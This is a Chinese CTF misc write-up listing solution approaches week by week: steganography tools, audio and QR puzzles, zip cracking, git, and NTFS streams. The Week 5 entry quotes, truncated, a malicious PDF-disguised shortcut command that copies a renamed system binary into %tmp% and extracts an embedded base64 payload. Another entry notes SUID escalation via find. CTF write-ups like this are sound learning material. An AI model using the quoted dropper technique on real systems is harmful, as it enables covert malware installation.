由于是比完赛才进行wp的写,所以有的就不放了(其实是懒的复现了

考点:

silence

java小游戏(CE的使用)

SSTV

猫脸变换新式二维码补全(二维码种类)

侧信道(波形的判断)

压缩包的各种方式

suid提权

git命令的使用

混沌的图像(RGB)

拼图题

zsteg提取

NTFS隐写



%tmp% 目录(badpdf攻击)

pdf隐写(wbstego)



词频分析



寻找脚本(stegseek)爆破steghide

mc游戏存档(见到新形式)

malbolge 解密(现代新式解密)

魔女之旅文字解密

流量包分析(蚁剑流量)

信息搜寻能力

Week1

Yesec no drumsticks 1

qsdz's girlfriend 1

好懒啊,不想复现了(借用大佬图片)



Look my eyes

由题可知silentEye



EzSnake

CE yyds! 抓捕后点两下就可以出来力



奇怪的音频

SSTV

Week2

Yesec no drumsticks 2

零宽隐写-base58-hex转换

qsdz's girlfriend 2



猫脸变换

已经给了三个参数,剩下的只需要找脚本了

跑出来是

奇怪的二维码

ASTEC码补全,最后用中国编码APP可以进行扫出,当然各种在线二维码检测也可以。

Coldwinds's Desktop

拼图题没什么好说的(新生赛必出题)



奇怪的波形

怎么回事怎么回事怎么回事,这不是侧信道嘛!(放在misc是吧!)

还原密钥为0010001001100111

Week3

Yesec no drumsticks 3

压缩包套娃题,三个part都可以解出flag,包含明文、弱密码爆破、rockyou字典、伪加密、掩码爆破以及CRC校验码判断



qsdz's girlfriend 3

题意是要考suid提权,不过find直接就是最高权限了

ps(https://blog.csdn.net/zerorzeror/article/details/127197369)这个大佬是正常赛棍的方法(

Whats HTTP

这个太简单力就不放了

混沌的图像(这个不会)



wp来自:https://blog.csdn.net/zerorzeror/article/details/127197369

根据hint,了解此处图片算法与week1 CRYPTO题【chaos】有关,具体内容可参看【2022 七校联合NewStarCTF 公开赛赛道 WEEK1|CRYPTO】

图片算法是取图片每个像素的R、G、B值进行加密,因此直接修改源代码进行逆运算即可。关键代码如下:

Week4



Yesec no drumsticks 4



zsteg一把梭

zsteg -e b8,b,lsb,xy /home/kali/Desktop/yellow_pictrue.png -> 99999.txt



qsdz's girlfriend 4



怎么说呢,做过好几遍的题了,魔女之旅文字解密

得到提示是 :malbolge

然后网址 https://zb3.me/malbolge-tools/#generator

不奇怪的二维码

我的世界游戏存档







奇怪的PDF

PDF头部缺失

然后用wbstego进行一个解

Week5

Yesec no drumsticks 5

浅学一下git命令查看版本库





qsdz's girlfriend 5

题目说是结合之前题的彩蛋,然后看只有一个压缩包盲猜NTFS,然后其实7z后缀打开可以直接看到隐藏数据。

得到

然后用一下赛博脚本(呜呜找了半天我是笨蛋!)

奇怪的文本

词频分析

奇怪的PDF 2

PDF快捷方式地址:

%SystemRoot%\system32\cmd.exe /c copy "strange2.pdf.lnk" %tmp%\g5ZokyumBB2gDn.tmp /y&for /r C:\Windows\System32\ %i in (ertu.exe) do copy %i %tmp%\msoia.exe /y&findstr.exe "TVNDRgAAAA" %tmp%\g5ZokyumBB2gDn.tmp>%tmp%\cSi1r0uywDNvDu.tmp&%tmp%\msoia.ex

看到flag.txt后打win+R-->%tmp% 查看目录,以zip形式打开即可

Comments | NOTHING